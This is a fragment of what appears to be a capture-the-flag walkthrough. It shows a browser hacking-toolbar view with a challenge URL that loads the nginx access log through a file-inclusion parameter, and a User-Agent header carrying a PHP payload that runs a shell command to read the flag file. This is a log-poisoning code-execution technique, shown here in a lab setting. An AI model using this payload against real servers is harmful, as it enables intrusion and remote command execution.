 Load URL
http://challenge.qsnctf.com:32665/?look=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear A
U <?php system('cat flag.php');?>